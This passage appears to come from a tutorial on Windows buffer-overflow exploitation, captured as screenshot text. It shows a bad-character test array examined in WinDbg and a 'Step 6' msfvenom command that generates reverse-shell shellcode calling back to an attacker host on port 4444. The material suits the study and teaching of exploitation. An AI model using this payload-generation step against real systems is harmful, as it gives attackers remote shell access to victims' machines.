
memory in WinDbg:
Copy
badchars = (

    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c"

    b"\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18"

    # ... all bytes to \xff

Copy
# Compare buffer in memory against expected sequence

Binary search: comment out half the list → if no corruption → bad
chars in the commented half. Repeat.
Step 6: Generate Shellcode
Copy
# Reverse shell, excluding bad characters

msfvenom -p windows/shell_reverse_tcp \

  LHOST=192.168.45.x LPORT=4444 \

  -b "\x00\x0a\x0d" \

  -f python -v shellcode
